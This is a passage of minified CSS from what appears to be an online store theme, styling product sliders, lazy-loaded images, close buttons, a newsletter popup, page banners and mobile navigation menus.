.slick-list>*[class*="col"]>div,.margin_item--10 .slick-list>div[class*="product"]>div,.margin_item--20 .slick-list>div[class*="product"]>div,[data-space-between-item="10"] .slick-list>div[class*="product"]>div,[data-space-between-item="20"] .slick-list>div[class*="product"]>div{margin-bottom:20px}.margin_item--10 .slick-list .slick-slide>div:last-child,.margin_item--20 .slick-list .slick-slide>div:last-child,[data-space-between-item="10"] .slick-list .slick-slide>div:last-child,[data-space-between-item="20"] .slick-list .slick-slide>div:last-child,.margin_item--10 .slick-list>*[class*="col"]>div:last-child,.margin_item--20 .slick-list>*[class*="col"]>div:last-child,[data-space-between-item="10"] .slick-list>*[class*="col"]>div:last-child,[data-space-between-item="20"] .slick-list>*[class*="col"]>div:last-child,.margin_item--10 .slick-list>div[class*="product"]>div:last-child,.margin_item--20 .slick-list>div[class*="product"]>div:last-child,[data-space-between-item="10"] .slick-list>div[class*="product"]>div:last-child,[data-space-between-item="20"] .slick-list>div[class*="product"]>div:last-child{margin-bottom:0}.margin_item--10 .products-list .product-item .product-item-info,.margin_item--20 .products-list .product-item .product-item-info,[data-space-between-item="10"] .products-list .product-item .product-item-info,[data-space-between-item="20"] .products-list .product-item .product-item-info{max-width:unset}.margin_item--10 .products-list .product-item:not(:last-of-type),.margin_item--20 .products-list .product-item:not(:last-of-type),[data-space-between-item="10"] .products-list .product-item:not(:last-of-type),[data-space-between-item="20"] .products-list .product-item:not(:last-of-type){margin-bottom:1rem}.margin_item--10:not(.widget-product-advanced) .slick-list>*[class*="col"]:not(.has-children),.margin_item--20:not(.widget-product-advanced) .slick-list>*[class*="col"]:not(.has-children),[data-space-between-item="10"]:not(.widget-product-advanced) .slick-list>*[class*="col"]:not(.has-children),[data-space-between-item="20"]:not(.widget-product-advanced) .slick-list>*[class*="col"]:not(.has-children),.margin_item--10:not(.widget-product-advanced) .row>*[class*="col"]:not(.has-children),.margin_item--20:not(.widget-product-advanced) .row>*[class*="col"]:not(.has-children),[data-space-between-item="10"]:not(.widget-product-advanced) .row>*[class*="col"]:not(.has-children),[data-space-between-item="20"]:not(.widget-product-advanced) .row>*[class*="col"]:not(.has-children){margin-bottom:1rem}.margin_item--10 .slick-list .slick-slide>div,[data-space-between-item="10"] .slick-list .slick-slide>div,.margin_item--10 .slick-list>*[class*="col"]>div,[data-space-between-item="10"] .slick-list>*[class*="col"]>div,.margin_item--10 .slick-list>div[class*="product"]>div,[data-space-between-item="10"] .slick-list>div[class*="product"]>div{margin-bottom:10px}.margin_item--10 .slick-list .slick-slide>div:last-child,[data-space-between-item="10"] .slick-list .slick-slide>div:last-child,.margin_item--10 .slick-list>*[class*="col"]>div:last-child,[data-space-between-item="10"] .slick-list>*[class*="col"]>div:last-child,.margin_item--10 .slick-list>div[class*="product"]>div:last-child,[data-space-between-item="10"] .slick-list>div[class*="product"]>div:last-child{margin-bottom:0}.margin_item--30 .slick-list,[data-space-between-item="30"] .slick-list,.margin_item--30 .row,[data-space-between-item="30"] .row,.margin_item--30 .products-list .product-item-info,[data-space-between-item="30"] .products-list .product-item-info{margin-left:-0.75rem;margin-right:-0.75rem}.margin_item--30 .slick-list .slick-slide,[data-space-between-item="30"] .slick-list .slick-slide,.margin_item--30 .row .slick-slide,[data-space-between-item="30"] .row .slick-slide,.margin_item--30 .products-list .product-item-info .slick-slide,[data-space-between-item="30"] .products-list .product-item-info .slick-slide,.margin_item--30 .slick-list>*[class*="col"],[data-space-between-item="30"] .slick-list>*[class*="col"],.margin_item--30 .row>*[class*="col"],[data-space-between-item="30"] .row>*[class*="col"],.margin_item--30 .products-list .product-item-info>*[class*="col"],[data-space-between-item="30"] .products-list .product-item-info>*[class*="col"],.margin_item--30 .slick-list>*[class*="product"],[data-space-between-item="30"] .slick-list>*[class*="product"],.margin_item--30 .row>*[class*="product"],[data-space-between-item="30"] .row>*[class*="product"],.margin_item--30 .products-list .product-item-info>*[class*="product"],[data-space-between-item="30"] .products-list .product-item-info>*[class*="product"]{padding-left:0.75rem;padding-right:0.75rem}.margin_item--30 .slick-list .slick-slide>div,[data-space-between-item="30"] .slick-list .slick-slide>div,.margin_item--30 .slick-list>*[class*="col"]>div,[data-space-between-item="30"] .slick-list>*[class*="col"]>div,.margin_item--30 .slick-list>div[class*="product"]>div,[data-space-between-item="30"] .slick-list>div[class*="product"]>div{margin-bottom:30px}.margin_item--30 .slick-list .slick-slide>div:last-child,[data-space-between-item="30"] .slick-list .slick-slide>div:last-child,.margin_item--30 .slick-list>*[class*="col"]>div:last-child,[data-space-between-item="30"] .slick-list>*[class*="col"]>div:last-child,.margin_item--30 .slick-list>div[class*="product"]>div:last-child,[data-space-between-item="30"] .slick-list>div[class*="product"]>div:last-child{margin-bottom:0}.margin_item--30:not(.widget-product-advanced) .slick-list>*[class*="col"]:not(.has-children),[data-space-between-item="30"]:not(.widget-product-advanced) .slick-list>*[class*="col"]:not(.has-children),.margin_item--30:not(.widget-product-advanced) .row>*[class*="col"]:not(.has-children),[data-space-between-item="30"]:not(.widget-product-advanced) .row>*[class*="col"]:not(.has-children){margin-bottom:1.5rem}.margin_item--30 .products-list .product-item:not(:last-of-type),[data-space-between-item="30"] .products-list .product-item:not(:last-of-type){margin-bottom:1.5rem}.margin_item--40 .slick-list,[data-space-between-item="40"] .slick-list,.margin_item--40 .row,[data-space-between-item="40"] .row,.margin_item--40 .products-list .product-item-info,[data-space-between-item="40"] .products-list .product-item-info{margin-left:-1rem;margin-right:-1rem}.margin_item--40 .slick-list .slick-slide,[data-space-between-item="40"] .slick-list .slick-slide,.margin_item--40 .row .slick-slide,[data-space-between-item="40"] .row .slick-slide,.margin_item--40 .products-list .product-item-info .slick-slide,[data-space-between-item="40"] .products-list .product-item-info .slick-slide,.margin_item--40 .slick-list>*[class*="col"],[data-space-between-item="40"] .slick-list>*[class*="col"],.margin_item--40 .row>*[class*="col"],[data-space-between-item="40"] .row>*[class*="col"],.margin_item--40 .products-list .product-item-info>*[class*="col"],[data-space-between-item="40"] .products-list .product-item-info>*[class*="col"],.margin_item--40 .slick-list>div[class*="product"],[data-space-between-item="40"] .slick-list>div[class*="product"],.margin_item--40 .row>div[class*="product"],[data-space-between-item="40"] .row>div[class*="product"],.margin_item--40 .products-list .product-item-info>div[class*="product"],[data-space-between-item="40"] .products-list .product-item-info>div[class*="product"]{padding-left:1rem;padding-right:1rem}.margin_item--40 .slick-list .slick-slide>div,[data-space-between-item="40"] .slick-list .slick-slide>div,.margin_item--40 .slick-list>*[class*="col"]>div,[data-space-between-item="40"] .slick-list>*[class*="col"]>div,.margin_item--40 .slick-list>div[class*="product"]>div,[data-space-between-item="40"] .slick-list>div[class*="product"]>div{margin-bottom:40px}.margin_item--40 .slick-list .slick-slide>div:last-child,[data-space-between-item="40"] .slick-list .slick-slide>div:last-child,.margin_item--40 .slick-list>*[class*="col"]>div:last-child,[data-space-between-item="40"] .slick-list>*[class*="col"]>div:last-child,.margin_item--40 .slick-list>div[class*="product"]>div:last-child,[data-space-between-item="40"] .slick-list>div[class*="product"]>div:last-child{margin-bottom:0}.margin_item--40:not(.widget-product-advanced) .slick-list>*[class*="col"]:not(.has-children),[data-space-between-item="40"]:not(.widget-product-advanced) .slick-list>*[class*="col"]:not(.has-children),.margin_item--40:not(.widget-product-advanced) .row>*[class*="col"]:not(.has-children),[data-space-between-item="40"]:not(.widget-product-advanced) .row>*[class*="col"]:not(.has-children){margin-bottom:2rem}.margin_item--40 .products-list .product-item .product-item-info,[data-space-between-item="40"] .products-list .product-item .product-item-info{max-width:unset}.margin_item--40 .products-list .product-item:not(:last-of-type),[data-space-between-item="40"] .products-list .product-item:not(:last-of-type){margin-bottom:2rem}.navigation .level0 .submenu a.data-bgset-image-wrapper,.data-bgset-image-wrapper{padding-top:calc(100%/(0 + var(--aspect-ratio, 16/9)));background-size:cover;background-repeat:no-repeat;background-position:center;position:relative;display:block}.navigation .level0 .submenu a.data-bgset-image-wrapper .item-link,.data-bgset-image-wrapper .item-link{position:absolute;left:0;right:0;top:0;bottom:0;z-index:3}.navigation .level0 .submenu a.data-bgset-image-wrapper{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.lazyloaded:not(.products-image-hover){-webkit-animation:1.25s cubic-bezier(.26, .54, .32, 1) forwards fadeIn;-moz-animation:1.25s cubic-bezier(.26, .54, .32, 1) forwards fadeIn;-ms-animation:1.25s cubic-bezier(.26, .54, .32, 1) forwards fadeIn;animation:1.25s cubic-bezier(.26, .54, .32, 1) forwards fadeIn}img.lazyload,img.lazyloading,img.swatch-option-loading{margin:auto;height:100%;background-color:var(--lazyload_bg_color);background-size:var(--lazyload_bg_size);background-repeat:no-repeat;background-position:center}body .fotorama__spinner{background-size:var(--lazyload_bg_size);background-repeat:no-repeat;background-position:center}body .fotorama__wrap--css3 .fotorama__spinner{animation:none}p.rs-p-wp-fix+rs-module-wrap{background-color:var(--lazyload_bg_color) !important;visibility:visible !important;min-height:40rem}p.rs-p-wp-fix+rs-module-wrap:after{content:"";border:1px solid;color:transparent;width:30px;height:30px;border-radius:50px;border-color:#5f5f5f #797979 #ccc #fff;line-height:1;-webkit-animation:spin .4s infinite linear;-moz-animation:spin .4s infinite linear;-ms-animation:spin .4s infinite linear;animation:spin .4s infinite linear;display:inline-block;position:absolute;left:0;right:0;top:0;bottom:0;margin:auto}p.rs-p-wp-fix+rs-module-wrap.has_background--image:after{display:none}div[class*="background-image"][data-bgset].lazyload,div[class*="background-image"][data-bgset].lazyloading{position:relative}div[class*="background-image"][data-bgset].lazyload:before,div[class*="background-image"][data-bgset].lazyloading:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;background-size:var(--lazyload_bg_size);background-color:var(--lazyload_bg_color);background-repeat:no-repeat;background-position:center}div[class*="background-image"][data-bgset].lazyload .pagebuilder-poster-content,div[class*="background-image"][data-bgset].lazyloading .pagebuilder-poster-content{opacity:0}.lazyload .category-view-info,.lazyloading .category-view-info,.lazyload .pagebuilder-poster-content,.lazyloading .pagebuilder-poster-content{opacity:0}.data-bgset-image-wrapper.lazyload,.data-bgset-image-wrapper.lazyloading{position:relative}.data-bgset-image-wrapper.lazyload:after,.data-bgset-image-wrapper.lazyloading:after{content:'';position:absolute;left:0;right:0;top:0;bottom:0;background-size:var(--lazyload_bg_size);background-color:var(--lazyload_bg_color);background-repeat:no-repeat;background-position:center}.data-bgset-image-wrapper.lazyload .pagebuilder-poster-content,.data-bgset-image-wrapper.lazyloading .pagebuilder-poster-content{opacity:0}img.swatch-option-loading{content:url('../images/swatch_loading.png')}@-webkit-keyframes skeletonAnimation{0%{opacity:.45}100%{opacity:.9}}@keyframes skeletonAnimation{0%{opacity:.45}100%{opacity:.9}}.button-close,.action-close,.action.close{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;z-index:2}.button-close:focus,.action-close:focus,.action.close:focus,.button-close:active,.action-close:active,.action.close:active{background:none;border:none}.button-close:hover,.action-close:hover,.action.close:hover{background:none;border:none}.button-close.disabled,.action-close.disabled,.action.close.disabled,.button-close[disabled],.action-close[disabled],.action.close[disabled],fieldset[disabled] .button-close,fieldset[disabled] .action-close,fieldset[disabled] .action.close{pointer-events:none;opacity:.5}.button-close:focus,.action-close:focus,.action.close:focus,.button-close:active,.action-close:active,.action.close:active{background:none;border:none}.button-close:hover,.action-close:hover,.action.close:hover{background:none;border:none}.button-close.disabled,.action-close.disabled,.action.close.disabled,.button-close[disabled],.action-close[disabled],.action.close[disabled],fieldset[disabled] .button-close,fieldset[disabled] .action-close,fieldset[disabled] .action.close{pointer-events:none;opacity:.5}.button-close:after,.action-close:after,.action.close:after{content:"\e680";font-family:Pe-icon-7-stroke;font-size:4rem;line-height:1;color:var(--heading__color__base);font-weight:normal;text-align:center;display:inline-block;display:inline-flex;align-items:center;justify-content:center;-webkit-font-smoothing:antialiased;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}@media all and (min-width:1200px){.button-close:hover,.action-close:hover,.action.close:hover,.button-close:active,.action-close:active,.action.close:active{color:var(--heading__color__base)}.button-close:hover:after,.action-close:hover:after,.action.close:hover:after,.button-close:active:after,.action-close:active:after,.action.close:active:after{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}}.button-close:before,.action-close:before,.action.close:before{display:none}.modal-popup .button-close,.modal-popup .action-close,.modal-popup .action.close{right:0;background-color:#222;border-radius:0}.modal-popup .button-close:after,.modal-popup .action-close:after,.modal-popup .action.close:after{color:#fff}.modal-popup .button-close:focus,.modal-popup .action-close:focus,.modal-popup .action.close:focus,.modal-popup .button-close:active,.modal-popup .action-close:active,.modal-popup .action.close:active,.modal-popup .button-close:hover,.modal-popup .action-close:hover,.modal-popup .action.close:hover{background-color:#222}.lazyload-image .brand-image,.lazyload-image .post-list-wrapper .blog-post-thumb .post-ftimg-hld a,.lazyload-image .product img[data-src],.lazyload-image .absolute-content-image.lazyload-content:not(.col-banner),.lazyload-image .absolute-content-image .banner-img,.lazyload-image .default-banner-image img[data-src]{background-image:url(../images/lazy-load.svg);background-size:23px auto;background-position:center center;background-repeat:no-repeat;background-color:#fff}.lazyload-image .default-banner-image img[data-src]{min-width:23px}.lazyload-image img.lazy-loaded{-webkit-animation:.4s ease-out 0s 1 normal forwards running fadeIn;-moz-animation:.4s ease-out 0s 1 normal forwards running fadeIn;-ms-animation:.4s ease-out 0s 1 normal forwards running fadeIn;animation:.4s ease-out 0s 1 normal forwards running fadeIn}.lazyload-image .lazyload-content .content,.lazyload-image .lazyload-content .thumb-infor{z-index:-1 !important}#purchase-fake-order.purchase-order{width:35rem;background-color:#fff;position:fixed;left:30px;bottom:30px;z-index:999;padding:10px;border-radius:5px;font-size:1.2rem;-webkit-box-shadow:0 0 12px rgba(0,0,0,0.12);-moz-box-shadow:0 0 12px rgba(0,0,0,0.12);-ms-box-shadow:0 0 12px rgba(0,0,0,0.12);box-shadow:0 0 12px rgba(0,0,0,0.12);-webkit-transition:transition;-moz-transition:transition;-ms-transition:transition;transition:transition}#purchase-fake-order.purchase-order:after,#purchase-fake-order.purchase-order:before{content:"";display:table;clear:both}#purchase-fake-order.purchase-order .product-purchase{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-wrap:nowrap;align-items:center}#purchase-fake-order.purchase-order .purchase-image img{width:70px}#purchase-fake-order.purchase-order .dib{margin-bottom:5px;display:block}#purchase-fake-order.purchase-order .dib,#purchase-fake-order.purchase-order .minutes-ago{color:#222}#purchase-fake-order.purchase-order .minutes-ago{display:inline-flex;margin-bottom:0;margin-right:5px}#purchase-fake-order.purchase-order .price-box{font-size:14px;color:var(--heading__color__base)}#purchase-fake-order.purchase-order .purchase-info{padding-left:15px}#purchase-fake-order.purchase-order .purchase-info .title{text-decoration:none;display:block;font-size:1.4rem;line-height:1.5;width:100%;text-transform:uppercase;font-weight:var(--heading__font-weight__base);text-align:left;margin:0 0 .7rem}#purchase-fake-order.purchase-order .purchase-info .title a:not(:hover){color:var(--heading__color__base)}#purchase-fake-order.purchase-order .purchase-info .title a:hover{color:var(--link__hover__color)}#purchase-fake-order.purchase-order .purchase-close{position:absolute;right:4px;top:10px;display:inline-block;text-decoration:none}#purchase-fake-order.purchase-order .purchase-close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}#purchase-fake-order.purchase-order .purchase-close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:20px;color:var(--heading__color__base);content:'\e616';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}#purchase-fake-order.purchase-order .btnProductQuickview{color:var(--heading__color__base);text-transform:capitalize;display:inline-flex;align-items:center;gap:0 4px}#purchase-fake-order.purchase-order .btnProductQuickview:before{color:#0ca940;font-family:'Line Awesome Free';font-weight:900;content:"\f058";font-size:1.5rem}#newsletter_pop_up{display:none}.newletter_popup_close{width:3rem;height:3rem;align-items:center;justify-content:center;background-color:var(--button__background);position:absolute;right:10px;top:10px;z-index:1;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;display:inline-flex}.newletter_popup_close:focus,.newletter_popup_close:active{background:none;border:none}.newletter_popup_close:hover{background:none;border:none}.newletter_popup_close.disabled,.newletter_popup_close[disabled],fieldset[disabled] .newletter_popup_close{pointer-events:none;opacity:.5}.newletter_popup_close:after{content:"\e680";font-family:Pe-icon-7-stroke;font-size:4rem;line-height:1;color:var(--heading__color__base);font-weight:normal;text-align:center;display:inline-block;display:inline-flex;align-items:center;justify-content:center;-webkit-font-smoothing:antialiased;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}@media all and (min-width:1200px){.newletter_popup_close:hover,.newletter_popup_close:active{color:var(--heading__color__base)}.newletter_popup_close:hover:after,.newletter_popup_close:active:after{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}}.col-newsletter-popup{width:100%;height:100%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;flex-direction:column}.col-newsletter-popup .content-popup{padding:30px;text-align:center;font-size:1.4rem;text-transform:capitalize;overflow:auto;flex:1}.col-newsletter-popup .content-popup h3{color:var(--heading__color__base);font-size:1.8rem;margin-bottom:1rem}.col-newsletter-popup .content-popup .subscribe-bottom{font-size:12px}.col-newsletter-popup .content-popup .subscribe-bottom .input-check-box{display:inline-flex;align-items:center;position:relative;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;margin-right:5px}.col-newsletter-popup .content-popup .subscribe-bottom input{position:absolute;opacity:0;cursor:pointer;left:0;right:0;z-index:1}.col-newsletter-popup .content-popup .subscribe-bottom .checkmark{display:inline-flex;height:15px;width:15px;border:1px solid #e6e6e6;border-radius:0}.col-newsletter-popup .content-popup .subscribe-bottom .input-check-box input#newsletter_popup_dont_show_again:checked~.checkmark{background-color:#fff}.col-newsletter-popup .content-popup .subscribe-bottom .checkmark:after{content:"";position:absolute;display:none}.col-newsletter-popup .content-popup .subscribe-bottom .input-check-box input#newsletter_popup_dont_show_again:checked~.checkmark:after{display:block}.col-newsletter-popup .content-popup .subscribe-bottom .input-check-box .checkmark:after{left:4px;top:2px;width:5px;height:8px;border:solid #222;border-width:0 2px 2px 0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.col-newsletter-popup .content-popup .subscribe-bottom label{color:inherit}.col-newsletter-popup .form.subscribe{position:relative;margin:11px 0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;border-radius:var(--button__border-radius);border:1px solid #222;padding:2px 2px 2px 15px}.col-newsletter-popup .form.subscribe .field.newsletter{flex:1}.col-newsletter-popup .form.subscribe input[type="email"]{border:0}.col-newsletter-popup .form.subscribe .actions button,.col-newsletter-popup .form.subscribe .actions .cart.table-wrapper .actions-toolbar>.action,.col-newsletter-popup .form.subscribe .actions .action-gift{height:100%;padding:0 20px}.cms-page-has-uploaded-image-banner{padding:6vh 0;max-height:30rem;text-align:center;margin:0 0 60px;background-size:cover;background-repeat:no-repeat;background-position:center;position:relative}.cms-page-has-uploaded-image-banner .page-title-wrapper{margin:1rem 0;text-align:inherit;position:relative;z-index:1}.cms-page-has-uploaded-image-banner .page-title-wrapper .page-title{max-width:var(--layout__max-width);color:#fff;text-transform:capitalize;font-weight:500;padding-left:15px;padding-right:15px;font-size:20px;margin:auto}.cms-page-has-uploaded-image-banner .breadcrumbs{position:relative;z-index:2;background:transparent;min-height:24.5px;margin:1rem 0}.cms-page-has-uploaded-image-banner .breadcrumbs .items{padding-top:0;padding-bottom:0}.cms-page-has-uploaded-image-banner .breadcrumbs .items a{color:#fff}.cms-page-has-uploaded-image-banner .breadcrumbs .items .item{color:#ededed}.cms-page-has-uploaded-image-banner .breadcrumbs .items .item:not(:last-child):after{color:#ededed}.cms-page-has-uploaded-image-banner:before{content:'';opacity:.54;position:absolute;background:#222;left:0;top:0;width:100%;height:100%;z-index:1;pointer-events:none}.top-header-banner-image-cms-page:not(.cms-page-has-uploaded-image-banner){padding-top:0}.hide__rating .product-item .product-reviews-summary{display:none !important}.hide__price .product-item .price-box{display:none !important}.hide__quickview .product-item .button_quickview{display:none !important}.hide__compare .product-item a.action.tocompare{display:none !important}.hide__wishlist .product-item a.action.towishlist{display:none !important}.hide__addtocart .product-item .actions-primary{display:none !important}.hide__addtocart--related .block.related .products-grid .product-items .product-item .field.choice.related{display:none}.hide__addtocart--related .section.block.related .rokan-title .short_description{display:none}canvas#confettiCanvas{pointer-events:none}@media only screen and (max-width:1199px){.navigation.nav-sections{padding:0;min-height:100vh}.navigation .parent .level-top{display:block;text-decoration:none;position:relative}.navigation .parent .level-top:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:42px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .parent .level-top:after{position:absolute;right:7px;top:-8px}.navigation .parent .level-top.ui-state-active:after{content:'\e621'}.navigation.nav-sections{-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;transition:.3s;position:fixed;top:0;bottom:0;background-color:#fff;left:0;min-width:unset;margin:0;-webkit-transform:translate3d(-104%, 0, 0);-moz-transform:translate3d(-104%, 0, 0);-ms-transform:translate3d(-104%, 0, 0);transform:translate3d(-104%, 0, 0);-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,0.5);-moz-box-shadow:0 0 10px 0 rgba(0,0,0,0.5);-ms-box-shadow:0 0 10px 0 rgba(0,0,0,0.5);box-shadow:0 0 10px 0 rgba(0,0,0,0.5);z-index:500;width:80%;max-width:340px}.navigation.nav-sections .close-menu-mobile{opacity:0;visibility:hidden}.navigation.nav-sections .switcher{border-top:1px solid #d1d1d1;font-size:1.6rem;font-weight:var(--heading__font-weight__base);margin:0;padding:.8rem 3.5rem .8rem 2rem}.navigation.nav-sections .switcher .label{display:block;margin-bottom:6px}.navigation.nav-sections .switcher:last-child{border-bottom:1px solid #d1d1d1}.navigation.nav-sections .switcher-trigger strong{display:block;text-decoration:none;position:relative}.navigation.nav-sections .switcher-trigger strong:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:42px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation.nav-sections .switcher-trigger strong:after{position:absolute;right:0;top:0}.navigation.nav-sections .switcher-trigger.active strong:after{content:'\e621'}.navigation.nav-sections .switcher-dropdown{margin:0;padding:0;list-style:none none;display:none;padding:12px 0}.navigation.nav-sections .switcher-options.active .switcher-dropdown{display:block}.navigation.nav-sections .header.links{margin:0;padding:0;list-style:none none;border-bottom:1px solid #d1d1d1}.navigation.nav-sections .header.links li{font-size:1.6rem;margin:0}.navigation.nav-sections .header.links li.greet.welcome{border-top:1px solid #d1d1d1;font-weight:var(--heading__font-weight__base);padding:.8rem 15px}.navigation.nav-sections .header.links li>a{border-top:1px solid #d1d1d1}.navigation.nav-sections .header.links a,.navigation.nav-sections .header.links a:hover{color:#575757;text-decoration:none;display:block;font-weight:var(--heading__font-weight__base);padding:.8rem 15px}.navigation.nav-sections .header.links .header.links{border:0}.nav-open body{overflow:hidden}.nav-open .nav-sections{-webkit-transform:none;-moz-transform:none;-ms-transform:none;transform:none}.nav-open .nav-toggle:after{opacity:1;pointer-events:initial}.nav-open .navigation.nav-sections .close-menu-mobile{opacity:1;visibility:visible}.nav-sections-items{position:relative;z-index:1}.nav-sections-items:before,.nav-sections-items:after{content:'';display:table}.nav-sections-items:after{clear:both}.nav-sections-item-title{background:var(--navigation__background),5%;border:1px solid var(--navigation__background);border-width:0 0 1px 1px;box-sizing:border-box;float:left;height:71px;padding-top:24px;text-align:center;width:33.33%}.nav-sections-item-title.active{background:transparent;border-bottom:0}.nav-sections-item-title .nav-sections-item-switch:hover{text-decoration:none}.nav-sections-item-content{box-sizing:border-box;float:right;margin-left:-100%;margin-top:71px;width:100%;padding:30px 0}.nav-sections-item-content:before,.nav-sections-item-content:after{content:'';display:table}.nav-sections-item-content:after{clear:both}.nav-sections-item-content.active{display:block}.navigation{background:var(--navigation__background);box-sizing:border-box}.navigation ul{margin:0;padding:0}.navigation li{margin:0}.navigation a{display:block;padding-top:12px;padding-right:0;padding-bottom:12px;padding-left:15px}.navigation a,.navigation a:hover{color:#575757;text-decoration:none}.navigation .level0{font-size:1.4rem}.navigation .level0>.level-top{font-weight:var(--navigation-level0-item__font-weight);padding:10px 48px 10px 15px;text-transform:var(--navigation-level0-item__text-transform);word-wrap:break-word}.navigation .level0>.level-top:hover{color:#666}.navigation .level0.active .all-category .ui-state-focus{border-color:#222;border-style:solid;border-width:0;color:#222;padding-left:7px;display:inline-block}.navigation .level0>.level1{font-weight:600}.navigation .level0.active>a:not(.ui-state-active),.navigation .level0.has-active>a:not(.ui-state-active){border-color:#222;border-style:solid;border-width:0;color:#222}.navigation .level0.active>a:not(.ui-state-active) span:not(.ui-menu-icon),.navigation .level0.has-active>a:not(.ui-state-active) span:not(.ui-menu-icon){margin-left:-8px}.navigation .submenu>li{word-wrap:break-word}.navigation .submenu>li>a:hover{color:#666}.navigation .submenu:not(:first-child){background:var(--submenu__background);font-size:14px;font-weight:400;line-height:1.3;left:auto !important;overflow-x:hidden;padding:0;position:relative;top:auto !important;transition:left .3s ease-out}.navigation .submenu:not(:first-child)>li>a{padding-left:15px}.navigation .submenu:not(:first-child)>li:last-child{margin-bottom:0}.navigation .submenu:not(:first-child) ul{display:block;padding-left:15px}.navigation .submenu:not(:first-child) ul>li{margin:0}.navigation .submenu:not(:first-child) ul>li a{color:var(--submenu-item__color);display:block;line-height:normal}.navigation .submenu:not(:first-child) ul>li a:hover{color:#666}.navigation .submenu:not(:first-child).expanded{display:block !important;padding-right:0;top:0 !important}.navigation .submenu:not(:first-child) .active>a{border-color:#222;border-style:solid;border-width:0 0 0 8px;padding-left:7px}.navigation .submenu:not(:first-child) .level1.active>a{padding-left:7px}.nav-horizontal .vertical-menu-container .nav-toggle{display:none}.navigation .logo_menu{display:none !important}.navigation .close-menu{width:4.5rem;height:4.5rem;display:inline-flex;align-items:center;justify-content:center;font-size:0;color:#fff;position:absolute;z-index:2;top:0;right:-5px;-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%);background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;background-color:#000}.navigation .close-menu:focus,.navigation .close-menu:active{background:none;border:none}.navigation .close-menu:hover{background:none;border:none}.navigation .close-menu.disabled,.navigation .close-menu[disabled],fieldset[disabled] .navigation .close-menu{pointer-events:none;opacity:.5}.navigation .close-menu:after{content:"\e680";font-family:Pe-icon-7-stroke;font-size:3.4rem;line-height:1;color:inherit;font-weight:normal;text-align:center;display:inline-block;display:inline-flex;align-items:center;justify-content:center;-webkit-font-smoothing:antialiased;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.navigation .close-menu:hover{background-color:#000;color:#fff}.navigation .menu-mobile-title{font-size:1.4rem;text-transform:uppercase;position:relative;background-color:#000;color:#fff;padding-top:12px;padding-bottom:12px;font-weight:var(--navigation-level0-item__font-weight);text-transform:var(--navigation-level0-item__text-transform);padding-left:15px;display:flex !important;font-size:var(--naviation-level0-item__font-size)}.navigation .menu-mobile-title a{flex:1;color:inherit;padding:0;text-align:center;position:relative}.navigation .menu-mobile-title a:hover{color:#fff}.navigation .menu-mobile-title a:after{content:"";position:absolute;left:0;right:0;top:-12px;bottom:-12px;z-index:0;opacity:0;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out;background-color:var(--theme__color__primary)}.navigation .menu-mobile-title a span{position:relative;z-index:1}.navigation .menu-mobile-title a.active:after{opacity:1}.navigation .menu-mobile-title [data-menu="horizontal-list"]:after{left:-15px}.navigation [data-menu="horizontal-list"]~[data-menu="verticalmenu-list"]{padding-left:15px}.navigation [data-menu="horizontal-list"]~[data-menu="verticalmenu-list"]:before{content:'';position:absolute;top:-12px;bottom:-12px;left:0;border-left:1px solid rgba(255,255,255,0.2)}.navigation .append-content{display:block}.navigation .submenu .row{margin:0}.navigation ul{width:100%}.navigation ul li>a{border-top:1px solid #e6e6e6}.navigation ul 